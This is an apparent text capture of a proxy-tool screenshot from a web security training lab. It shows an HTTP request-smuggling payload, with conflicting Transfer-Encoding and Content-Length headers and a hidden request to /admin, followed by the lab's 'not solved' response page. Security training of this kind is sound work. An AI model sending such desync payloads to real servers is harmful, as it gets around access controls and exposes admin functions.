 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a2700550324837e8371aab800f70000.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 Content-Length: 4 \r \n
6 \r \n
7 60 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 11 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
28,15">
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
admin
1 match